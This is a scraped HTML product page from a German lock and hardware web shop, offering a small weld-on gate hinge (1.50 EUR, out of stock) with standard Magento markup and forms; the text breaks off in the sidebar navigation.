

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.e-schliessanlage.de/leichtes-torband-anschweissbar.html
body_size: 46716
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Torbänder zum Anschweißen"/>
<meta name="description" content="Anschweißbare Torbänder für leichte Tore im Außenbereich"/>
<meta name="keywords" content="Bänder, Bolzen, Sicherung, ineinander, verkeilt, gesichert"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Torbänder zum Anschweißen</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/WeltPixel_OwlCarouselSlider/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/Smartwave_Dailydeals/css/custom_dailydeal_list_page.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/css/print.css" />




<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.e-schliessanlage.de/media/favicon/stores/1/e-schliessanlage.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.e-schliessanlage.de/media/favicon/stores/1/e-schliessanlage.ico" />
<link  rel="canonical" href="https://www.e-schliessanlage.de/leichtes-torband-anschweissbar.html" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.e-schliessanlage.de/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.e-schliessanlage.de/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.e-schliessanlage.de/media/porto/web/css/header/type16.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.e-schliessanlage.de/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.e-schliessanlage.de/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.e-schliessanlage.de/media/porto/configed_css/settings_default.css">



    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    
    <!-- END GOOGLE ANALYTICS 4 CODE -->

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    
    <!-- END GOOGLE ADWORDS CODE -->
    




<meta property="og:type" content="product" />
<meta property="og:title"
      content="B&#xE4;nder&#x20;zum&#x20;Anschwei&#xDF;en&#x20;f&#xFC;r&#x20;kleinere&#x20;Tore" />
<meta property="og:image"
      content="https://www.e-schliessanlage.de/media/catalog/product/cache/b8bc9adc018963914ce00d9cd53f747c/a/n/anschweissband.jpg" />
<meta property="og:description"
      content="Anschwei&amp;szlig&#x3B;band,&#x20;2-teilig,&#x20;in&#x20;blanker&#x20;Ausf&amp;uuml&#x3B;hrung,&#x20;mit&#x20;festem&#x20;Stift&#x20;und&#x20;Zwischenring,&#x20;Dorn&#x20;6&#x20;mm,&#x20;H&amp;ouml&#x3B;he&#x20;60&#x20;mm,&#x20;Torgewicht&#x20;bis&#x20;20&#x20;kg&#x28;Das&#x20;Bild&#x20;zeigt&#x20;3&#x20;B&amp;auml&#x3B;nder&#x20;in&#x20;verschiedenen&#x20;Gr&amp;ouml&#x3B;&amp;szlig&#x3B;en&#x20;-&#x20;der&#x20;Preis&#x20;versteht&#x20;sich&#x20;f&amp;uuml&#x3B;r&#x20;1&#x20;Stck.&#x29;" />
<meta property="og:url" content="https://www.e-schliessanlage.de/leichtes-torband-anschweissbar.html" />
    <meta property="product:price:amount" content="1.5"/>
    <meta property="product:price:currency"
      content="EUR"/>

<!-- Magic Zoom Plus Magento 2 module version v1.6.6 [v1.6.91:v5.3.7] -->

<link type="text/css" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/MagicToolbox_MagicZoomPlus/css/magiczoomplus.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/MagicToolbox_MagicZoomPlus/css/magiczoomplus.module.css" rel="stylesheet" media="screen" />





    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-leichtes-torband-anschweissbar layout-fullwidth wide page-layout-3columns">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<div class="page-wrapper"><header class="page-header type16 header-newskin" >
    <div class="panel wrapper">
        <div class="panel header">
            <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Direkt zum Inhalt    </span>
</a>
                                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Spezialshop für Schließanlagen und Schließtechnik, seit 1990!'"></span>
                <!-- /ko -->
    </li>
        
<li><a href="https://www.e-schliessanlage.de/contact">Kontaktieren Sie uns</a></li><li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Vergleichen        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li class="link authorization-link" data-label="oder">
    <a href="https://www.e-schliessanlage.de/customer/account/login/referer/aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS9sZWljaHRlcy10b3JiYW5kLWFuc2Nod2Vpc3NiYXIuaHRtbA~~/"        >Anmelden</a>
</li>
<li><a href="https://www.e-schliessanlage.de/customer/account/create/" id="id59XOeCBs" >Ein Konto erstellen</a></li></ul>        </div>
    </div>
    <div class="header content">
        <a class="logo" href="https://www.e-schliessanlage.de/" title="Schließtechnik Gäbler">
        <img src="https://www.e-schliessanlage.de/media/logo/default/logo.png"
             alt="Schließtechnik Gäbler"
             width="170"             height="79"        />
    </a>
    
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.e-schliessanlage.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        
    
</div>


    <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
    

<div class="block block-search">
    <div class="block block-title">
        <strong>Suche</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.e-schliessanlage.de/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Hier den ganzen Shop durchsuchen..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.e-schliessanlage.de&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Suchbegriffe&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Produkte&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Kategorien&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attribute&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x25;s&#x5C;u00a0&#x5C;u20ac&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;3&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Suche"
                    class="action search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
    <div class="custom-block"><div class="feature-nav-container">
<ul id="feature-nav">
<li class="home" style="text-align: center;"><a title="Die besten Schließzylinder von den besten Herstellern" href="https://www.e-schliessanlage.de/mechanische-schliesssysteme.html">Schließzylinder</a></li>
<li class="home" style="text-align: center;"><a title="Schließzylindersets von den bekanntesten Herstellern" href="https://www.e-schliessanlage.de/schliesszylinder-sets.html">Schließzylinder Sets</a></li>
<li class="home" style="text-align: center;"><a title="Schließanlagen von den bekanntesten Herstellern" href="https://www.e-schliessanlage.de/schliessanlagen-mechanisch.html">Schließanlage</a></li>
<li class="home" style="text-align: center;"><a title="Funktionssichere bewährte elektronische Schließsysteme" href="https://www.e-schliessanlage.de/elektronische-schliessanlage.html">Elektr. Schließsysteme</a></li>
<li style="text-align: center;"><a title="Fallen-, Riegel-, Kasten- Einsteckschlösser" href="https://www.e-schliessanlage.de/einsteckschloesser.html">Schlösser</a></li>
<li class="home" style="text-align: center;"><a title="Beschläge" href="https://www.e-schliessanlage.de/beschlaege.html">Beschläge</a></li>
<li class="home" style="text-align: center;"><a title="Mehrfachverriegelungen" href="https://www.e-schliessanlage.de/mehrfachverriegelung.html">Mehrfachverriegelungen</a></li>
</ul>
</div></div>    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <!-- Placeholder template, needed for mobie navigation -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="widget block block-static-block">
    </div>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="oVsc8rxmgpvh0MtJ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div><div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<div class="MagicToolboxContainer selectorsBottom minWidth" data-mage-init='{"magicToolboxThumbSwitcher": {"playIfBase":0,"showRelated":0,"videoAutoRestart":0,"tool":"magiczoomplus","switchMethod":"click","productId":"774"}}'>
    <div id="mtImageContainer" style="display: block;"><div><a id="MagicZoomPlusImage-product-774"  class="MagicZoom" href="https://www.e-schliessanlage.de/media/catalog/product/cache/ec118bb3d9a3bdcbd8884c4bccec7b4f/a/n/anschweissband.jpg" title="Leichte Anschweißbänder aus ST37" data-options="hint:off;" data-mobile-options="textHoverZoomHint:Berühre zum Vergrößern;textClickZoomHint:Doppelklick zum Vergrößern;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.e-schliessanlage.de/media/catalog/product/cache/f0ca80c5a19d2b9d9905d0876791f2be/a/n/anschweissband.jpg"   alt="Leichte Anschweißbänder aus ST37" /></a></div></div><div id="mt360Container" style="display: none;"></div><div id="mtVideoContainer" style="display: none;"></div>    <div class="MagicToolboxSelectorsContainer hidden-container">
        <div id="MagicToolboxSelectors774" class="">
        <a class="mt-thumb-switcher active-selector " data-zoom-id="MagicZoomPlusImage-product-774" href="https://www.e-schliessanlage.de/media/catalog/product/cache/ec118bb3d9a3bdcbd8884c4bccec7b4f/a/n/anschweissband.jpg"  data-image="https://www.e-schliessanlage.de/media/catalog/product/cache/f0ca80c5a19d2b9d9905d0876791f2be/a/n/anschweissband.jpg" title="Leichte Anschweißbänder aus ST37"><img src="https://www.e-schliessanlage.de/media/catalog/product/cache/a6a38ead2aaf2692363f1bb173e866a4/a/n/anschweissband.jpg"  alt="Leichte Anschweißbänder aus ST37" /></a>        </div>
    </div>
</div>

</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Bänder zum Anschweißen für kleinere Tore</span>    </h1>
    </div>
<div class="product-info-mini-block">
    <p>
        Artikelnummer: 08.29.0050    </p>
</div>
<div class="product-info-mini-block">
    <p class="out-of-stock">
        Verfügbarkeit: Ausverkauft    </p>
</div>
<div class="product-info-mini-block">
    <p>
        Lieferzeit: 6-7 Tage    </p>
</div>    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.e-schliessanlage.de/leichtes-torband-anschweissbar.html#review-form">
                Seien Sie der erste, der dieses Produkt bewertet            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="774" data-price-box="product-id-774">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-774"                data-price-amount="1.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,50 €</span></span>
                <meta itemprop="price" content="1.5" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.e-schliessanlage.de/versandkosten">Versand</a>    </span>
<div class="product-info-stock-sku">
            <div class="stock unavailable" title="Verfügbarkeit">
        	<span class="label">Verfügbarkeit:</span>
            <span>Nicht auf Lager</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">Artikel-Nr.</strong>
        <div class="value" itemprop="sku">08.29.0050</div>
</div>
</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><p><strong>Anschwei&szlig;band, 2-teilig, in blanker Ausf&uuml;hrung, mit festem Stift und Zwischenring, Dorn 6 mm, H&ouml;he 60 mm, Torgewicht bis 20 kg</strong><br /><strong>(Das Bild zeigt 3 B&auml;nder in verschiedenen Gr&ouml;&szlig;en - der Preis versteht sich f&uuml;r 1 Stck.)</strong></p></div>
</div>


<div class="product-add-form">
    <form data-product-sku="08.29.0050"
          action="https://www.e-schliessanlage.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS9sZWljaHRlcy10b3JiYW5kLWFuc2Nod2Vpc3NiYXIuaHRtbA~~/product/774/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="774" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="774" />
        <input name="form_key" type="hidden" value="oVsc8rxmgpvh0MtJ" />                                    
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.e-schliessanlage.de\/wishlist\/index\/add\/","data":{"product":774,"uenc":"aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS9sZWljaHRlcy10b3JiYW5kLWFuc2Nod2Vpc3NiYXIuaHRtbA~~"}}'
       data-action="add-to-wishlist"><span>Zur Wunschliste hinzufügen</span></a>


<a href="#" data-post='{"action":"https:\/\/www.e-schliessanlage.de\/catalog\/product_compare\/add\/","data":{"product":"774","uenc":"aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS9sZWljaHRlcy10b3JiYW5kLWFuc2Nod2Vpc3NiYXIuaHRtbA~~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Zur Vergleichsliste hinzufügen</span></a>

</div>
<div class="addthis_inline_share_toolbox"></div>
</div></div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Artikelbeschreibung</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><p><strong>Kleines Anschwei&szlig;band f&uuml;r leichte Tore</strong></p></div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>Zusatzinformationen</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Zustand</th>
                    <td class="col data" data-th="Zustand">Neu</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Hersteller</th>
                    <td class="col data" data-th="Hersteller">Schössmetall</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Gewicht</th>
                    <td class="col data" data-th="Gewicht">0.3</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Lieferzeit</th>
                    <td class="col data" data-th="Lieferzeit">6-7 Tage</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Bewertungen</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Eigene Bewertung schreiben</strong></div>
<div class="block-content">
<form action="https://www.e-schliessanlage.de/review/product/post/id/774/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="oVsc8rxmgpvh0MtJ" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Pflichtfelder">
        <legend class="legend review-legend"><span>Sie bewerten:</span><strong>Bänder zum Anschweißen für kleinere Tore</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Zusammenfassung</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Bewertung</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <fieldset class="fieldset additional_info">
        <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"
                                    disabled="disabled"
                >
                <span>Bewertung abschicken</span>
            </button>
        </div>
    </div>
</form>

</div>
</div>


                            </div>
                                                                    </div>
                                
                </div>
    


</div><div class="sidebar sidebar-main"><div id="sidebar-nav">
<nav class="navigation sw-megamenu " role="navigation">
    <div class="block sidebar-nav-title-container">
        <div class="block-title"><strong> <span class="text">Produktkatalog</span> </strong></div>
    </div>
    <ul>
